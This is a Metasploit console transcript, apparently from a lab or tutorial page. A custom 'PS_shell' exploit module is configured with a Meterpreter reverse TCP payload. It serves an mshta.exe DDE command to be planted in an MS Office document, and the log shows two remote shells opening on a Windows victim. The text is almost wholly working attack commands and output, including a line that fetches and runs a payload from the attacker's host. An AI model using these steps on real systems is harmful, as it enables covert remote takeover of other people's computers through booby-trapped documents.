 root@kali:~# ifconfig
msf > use exploit/windows/new-exps/PS_shell
msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(PS_shell) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf exploit(PS_shell) > set uripath abc
uripath => abc
msf exploit(PS_shell) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.102:4444
msf exploit(PS_shell) > [*] Using URL: http://0.0.0.0:8080/abc
[*] Local IP: http://192.168.1.102:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.1.102:8080/abc"
[*] 192.168.1.101    PS_shell - Delivering payload
[*] Sending stage (179267 bytes) to 192.168.1.101
[*] 192.168.1.101    PS_shell - Delivering payload
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:54227) at 2017-11-21 22:28:56 -0500
[*] Sending stage (179267 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.101:54229) at 2017-11-21 22:28:58 -0500
msf exploit(PS_shell) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x86/windows  starnight-PC\starnight @ STARNIGHT-PC  192.168.1.102:4444 -> 192.168.1.101:54227 (192.168.1.101)
  2         meterpreter x86/windows  starnight-PC\starnight @ STARNIGHT-PC  192.168.1.102:4444 -> 192.168.1.101:54229 (192.168.1.101)
msf exploit(PS_shell) > sessions 1
[*] Starting interaction with 1...